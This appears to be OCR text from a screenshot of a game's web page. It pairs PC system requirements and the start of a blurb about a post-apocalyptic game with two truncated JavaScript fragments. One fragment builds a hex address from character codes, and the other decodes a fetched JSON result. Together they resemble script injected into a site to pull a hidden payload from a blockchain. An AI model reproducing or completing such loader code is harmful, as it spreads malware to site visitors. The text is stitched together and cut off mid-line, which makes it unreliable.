
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
high
single-core
performance needed
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
80 GB
NVMe SSD
required
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra
Game Freak delivers an ambitious, next-generation post-apocalyptic